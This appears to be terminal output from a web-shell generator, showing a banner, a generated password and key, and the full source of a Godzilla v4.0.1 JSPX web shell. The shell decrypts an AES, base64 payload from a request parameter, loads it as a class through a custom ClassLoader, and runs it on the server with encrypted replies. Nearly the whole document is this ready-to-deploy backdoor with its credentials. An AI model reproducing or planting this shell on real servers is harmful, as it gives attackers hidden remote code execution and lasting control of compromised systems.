 ╰─ python3 main.py jspx gsl
 | \ | |__ \    | |        | | |
 |  \| |  ) |___| |__   ___| | |
 | . ` | / // __| '_ \ / _ \ | |
 | |\  |/ /_\__ \ | | |  __/ | |
 |_| \_|____|___/_| |_|\___|_|_|
pwd:vi85kVeWHf
key:e0RqZuanbm(Godzilla key)
pwd_md5: c6f77739ab3a0c54
----------------------------------------------------------------
godzilla-v4.0.1
https://github.com/shack2/skyscorpion
----------------------------------------------------------------
JAVA_AES_BASE64.jspx
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:declaration> String
xc="3c9b0b665b9148bd"; String pass="vi85kVeWHf"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return
null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; }
public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] {
byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new
Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs)
throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object
decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value;
}</jsp:declaration><jsp:scriptlet>try{byte[] data=base64Decode(request.getParameter(pass));data=x(data,
false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.Byte
ArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=
((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.
getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.to
ByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
</jsp:scriptlet></jsp:root>
----------------------------------------------------------------